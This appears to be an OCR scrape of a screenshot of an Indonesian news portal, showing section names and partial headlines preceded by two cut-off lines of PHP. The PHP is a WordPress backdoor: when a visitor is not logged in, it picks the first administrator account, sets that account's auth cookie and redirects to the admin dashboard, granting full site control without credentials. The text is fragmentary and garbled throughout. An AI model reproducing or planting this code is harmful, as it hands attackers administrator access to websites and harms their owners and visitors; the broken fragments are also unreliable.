
ue'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'f
mpty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());exit();
NT
SPORT
NASIONAL
POLITIK
EKONOMI
NASIONAL
INTE
, Netizen: Teman atau Lebih?
Surat Viral Istri Menteri UMK